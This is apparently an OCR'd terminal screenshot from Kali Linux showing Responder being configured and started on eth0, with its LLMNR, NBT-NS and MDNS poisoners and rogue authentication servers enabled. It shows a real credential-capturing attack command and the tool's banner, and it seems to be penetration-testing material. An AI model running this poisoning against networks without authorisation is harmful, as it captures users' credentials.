 kali@kali: ~
kali@kali:/opt$ clear
[19/1894
kali@kali:/opt$ cd Responder/
kali@kali:/opt/Responder$ clear
kali@kali:/opt/Responder$ sudo vi Responder.conf
kali@kali:/opt/Responder$ clear
kali@kali:/opt/Responder$ sudo python Responder.py -I eth0 -v
responder
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
[vid-1] 0:VPN- 1:[tmux]* "kali" 14:31 04-Oct-2